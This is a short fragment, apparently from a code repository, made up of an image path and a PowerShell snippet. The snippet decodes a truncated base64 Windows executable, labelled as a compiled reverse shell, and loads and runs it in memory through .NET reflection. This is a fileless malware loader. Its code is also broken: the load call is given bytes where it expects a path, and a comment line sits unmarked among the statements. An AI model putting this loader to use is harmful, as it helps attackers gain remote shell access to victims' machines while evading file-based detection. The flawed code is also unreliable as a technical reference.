 $base64Data = 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4
$bytes = [System.Convert]::FromBase64String($base64Data)
base64 of the compiled reverseshell.cs (reverseshell.exe)
$assembly = [System.Reflection.Assembly]::LoadFrom($bytes)
$entryPoint = $assembly.EntryPoint
$exitCode = $entryPoint.Invoke($null, @())